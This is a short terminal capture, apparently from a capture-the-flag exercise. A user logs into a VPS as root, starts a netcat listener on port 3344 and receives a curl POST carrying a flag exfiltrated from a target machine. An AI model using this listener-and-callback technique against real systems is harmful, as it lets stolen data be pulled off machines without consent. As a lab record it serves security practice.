 root@VM-12-6-centos:~ ⌥⌘2
Last login: Wed Dec 28 21:30:53 on ttys001
(base) → 🥣 ~ ssh root@124.223.207.184
root@124.223.207.184's password:
Last failed login: Wed Dec 28 21:37:40 CST 2022 from 222.213.236.234 on ssh:nott
y
There were 9 failed login attempts since the last successful login.
Last login: Wed Dec 28 21:30:26 2022 from 110.85.41.61
[root@VM-12-6-centos ~]# nc -lvvp 3344
Listening on any address 3344 (bnt-manager)
Connection from 117.21.200.166:34863
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: 124.223.207.184:3344
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded

flag{2e41d835-6d3c-4307-bede-600ec13a727a}